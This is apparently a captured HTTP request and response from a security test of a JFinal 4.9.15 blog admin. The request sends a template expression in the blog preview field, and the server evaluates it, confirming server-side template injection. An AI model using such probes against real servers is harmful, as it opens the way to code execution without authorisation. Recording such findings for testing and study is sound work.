 Raw 参数 头 Hex
POST /admin/blog/preview HTTP/1.1
Host: 39.105.189.155:30000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://39.105.189.155:30000/admin/blog/add
Content-Length: 52
Cookie: sessionId=4784de36975549f195ad2f93844cfa30
Connection: close
blog.title=1&blog.content=#("ABCDE".substring(0, 3))
Raw 头 Hex Render
HTTP/1.1 200 OK
Connection: close
Server: JFinal 4.9.15
Content-Type: text/html;charset=UTF-8
Date: Sun, 17 Oct 2021 10:37:33 GMT
ABC